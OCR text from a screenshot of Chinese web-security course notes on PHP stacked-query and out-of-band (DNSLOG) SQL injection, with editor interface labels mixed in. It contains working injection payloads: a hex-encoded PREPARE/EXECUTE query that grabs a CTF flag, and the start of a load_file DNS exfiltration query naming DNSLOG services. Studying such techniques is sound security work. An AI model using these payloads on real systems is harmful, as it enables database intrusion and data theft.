 第45天 攻防-PHP...
66:45
第44天：WEB攻防-PHP...
第45天：WEB攻防-PHP应用&SQL二次注入&堆叠执行...
最近保存 21:25
22
分享
插入
正文
Monaco
10.5
21 ';select flag from `1919810931114514`;
22 ';SeT
@a=0x73656c65637420666c61672066726f6d20603139313938313039333131313
435313460;prepare execsql from @a;execute execsql;
23 1、目标存在sql注入漏洞
24 2、目标未对";"号进行过滤
25 3、目标中间层查询数据库信息时可同时执行多条sql语句
26
27 #PHP-MYSQL-带外注入-DEMO&DNSLOG
28 0.注入条件
29 ROOT高权限且支持load_file()
30 1.使用平台
31 http://ceye.io
32 http://www.dnslog.cn
33 2.带外应用场景：
34 解决不回显，反向连接，SQL注入，命令执行，SSRF等
35 SQL注入：
36 select load_file(concat('\\\\',(select
批注数(2)
嵌入正文
目录
1163 个字
150%
中
21:25
2023-05-30